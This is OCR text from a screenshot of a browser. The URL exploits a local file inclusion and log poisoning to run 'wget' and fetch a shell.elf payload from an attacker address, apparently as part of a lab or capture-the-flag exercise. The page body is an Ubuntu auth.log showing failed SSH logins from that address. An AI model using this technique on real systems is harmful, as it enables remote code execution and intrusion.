 Aplicaciones Lugares Firefox ESR vie 12:38 AM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192.16...30/shell.elf New Tab
0.80/console/file.php?file=/var/log/auth.log&cmd=wget http://192.168.49.230/shell.elf Search
Sep 2 05:09:55 ubuntu sshd[360]: Received signal 15; terminating. Oct 28 06:39:54 ubuntu systemd-logind[360]: New seat seat0. Oct 28 06:39:54 ubuntu
systemd-logind[360]: Watching system buttons on /dev/input/event0 (Power Button) Oct 28 06:39:54 ubuntu systemd-logind[360]: Watching system buttons on
/dev/input/event1 (AT Translated Set 2 keyboard) Oct 28 06:39:54 ubuntu sshd[488]: Server listening on 0.0.0.0 port 22. Oct 28 06:39:54 ubuntu sshd[488]:
Server listening on :: port 22. Oct 28 06:40:01 ubuntu CRON[587]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 28 06:40:01 ubuntu
CRON[587]: pam_unix(cron:session): session closed for user root Oct 28 06:41:01 ubuntu CRON[692]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 28 06:41:01 ubuntu CRON[692]: pam_unix(cron:session): session closed for user root Mar 10 11:12:47 ubuntu systemd-logind[407]: New seat
seat0. Mar 10 11:12:47 ubuntu systemd-logind[407]: Watching system buttons on /dev/input/event0 (Power Button) Mar 10 11:12:47 ubuntu systemd-
logind[407]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard) Mar 10 11:12:47 ubuntu sshd[428]: Server listening on 0.0.0.0 port
22. Mar 10 11:12:47 ubuntu sshd[428]: Server listening on :: port 22. Mar 10 11:13:02 ubuntu CRON[549]: pam_unix(cron:session): session opened for user
root by (uid=0) Mar 10 11:13:02 ubuntu CRON[549]: pam_unix(cron:session): session closed for user root Mar 10 11:14:01 ubuntu CRON[642]:
pam_unix(cron:session): session opened for user root by (uid=0) Mar 10 11:14:01 ubuntu CRON[642]: pam_unix(cron:session): session closed for user root Mar
30 17:04:09 ubuntu systemd-logind[348]: New seat seat0. Mar 30 17:04:09 ubuntu systemd-logind[348]: Watching system buttons on /dev/input/event0 (Power
Button) Mar 30 17:04:09 ubuntu systemd-logind[348]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard) Mar 30 17:04:09 ubuntu
sshd[396]: Server listening on 0.0.0.0 port 22. Mar 30 17:04:09 ubuntu sshd[396]: Server listening on :: port 22. Mar 30 17:05:01 ubuntu CRON[668]:
pam_unix(cron:session): session opened for user root by (uid=0) Mar 30 17:05:01 ubuntu CRON[668]: pam_unix(cron:session): session closed for user root Mar
30 17:06:01 ubuntu CRON[671]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 30 17:06:01 ubuntu CRON[671]: pam_unix(cron:session):
session closed for user root Mar 30 17:06:19 ubuntu VGAuth[398]: vmtoolsd: Username and password successfully validated for 'root'. Mar 30 17:06:26
ubuntu VGAuth[398]: message repeated 8 times: [ vmtoolsd: Username and password successfully validated for 'root'.] Dec 2 22:15:25 ubuntu VGAuth[398]:
vmtoolsd: Username and password successfully validated for 'root'. Dec 2 22:15:26 ubuntu VGAuth[398]: message repeated 2 times: [ vmtoolsd: Username and
password successfully validated for 'root'.] Dec 2 22:15:31 ubuntu CRON[874]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 2 22:15:31
ubuntu CRON[874]: pam_unix(cron:session): session closed for user root Dec 2 22:15:42 ubuntu VGAuth[398]: vmtoolsd: Username and password successfully
validated for 'root'. Dec 2 22:15:48 ubuntu VGAuth[398]: message repeated 5 times: [ vmtoolsd: Username and password successfully validated for 'root'.] Dec
2 22:16:01 ubuntu CRON[890]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 2 22:16:01 ubuntu CRON[890]: pam_unix(cron:session):
session closed for user root Dec 2 22:16:10 ubuntu sshd[893]: Invalid user from 192.168.49.230 port 33764 Dec 2 22:16:12 ubuntu sshd[893]:
pam_unix(sshd:auth): check pass; user unknown Dec 2 22:16:12 ubuntu sshd[893]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0
tty=ssh ruser= rhost=192.168.49.230 Dec 2 22:16:14 ubuntu sshd[893]: Failed password for invalid user from 192.168.49.230 port 33764 ssh2 Dec 2 22:16:21
ubuntu sshd[893]: pam_unix(sshd:auth): check pass; user unknown Dec 2 22:16:22 ubuntu sshd[893]: Failed password for invalid user from 192.168.49.230
port 33764 ssh2 Dec 2 22:16:24 ubuntu sshd[893]: pam_unix(sshd:auth): check pass; user unknown Dec 2 22:16:26 ubuntu sshd[893]: Failed password for
invalid user from 192.168.49.230 port 33764 ssh2 Dec 2 22:16:26 ubuntu sshd[893]: Connection closed by invalid user 192.168.49.230 port 33764 [preauth]
Dec 2 22:16:26 ubuntu sshd[893]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.49.230 Dec 2 22:17:01 ubuntu
www-data Highlight All Match Case Whole Words 5 of 5 matches